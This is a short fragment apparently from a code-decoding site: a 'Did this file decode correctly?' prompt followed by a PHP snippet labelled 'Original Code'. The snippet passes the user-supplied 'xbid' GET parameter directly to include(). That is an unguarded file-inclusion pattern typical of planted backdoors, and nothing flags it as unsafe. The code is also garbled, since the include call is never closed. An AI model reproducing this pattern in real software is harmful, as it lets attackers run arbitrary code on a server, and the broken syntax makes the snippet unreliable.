
Did this file decode correctly?
Yes
No
Original Code
<?php
$filename
=
$_GET
[
'xbid'
];

include
 (
$filename
?>